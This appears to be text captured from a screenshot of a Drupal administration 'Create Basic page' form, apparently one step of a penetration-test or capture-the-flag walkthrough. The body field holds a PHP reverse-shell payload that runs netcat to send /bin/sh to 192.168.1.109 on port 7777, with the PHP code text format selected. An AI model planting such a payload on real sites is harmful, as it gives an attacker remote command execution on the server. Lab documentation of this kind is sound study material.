 Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Create Basic page
Home » Node » Add content
Title *
123456
Body (Edit summary)
<?php
system(`nc 192.168.1.109 7777 -e /bin/sh`);
?>
Text format PHP code About text form
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview